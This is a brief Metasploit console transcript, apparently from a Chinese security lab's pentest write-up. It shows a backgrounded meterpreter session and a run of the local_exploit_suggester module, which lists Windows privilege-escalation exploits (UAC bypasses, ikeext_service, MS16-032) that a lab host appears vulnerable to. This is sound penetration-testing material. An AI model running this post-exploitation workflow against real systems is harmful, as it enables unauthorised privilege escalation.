 meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.122.1 - Collecting local exploits for x86/windows...
[*] 192.168.122.1 - 34 exploit checks are being tried...
[+] 192.168.122.1 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.122.1 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.122.1 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.122.1 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.122.1 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running,
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
雷石安全实验室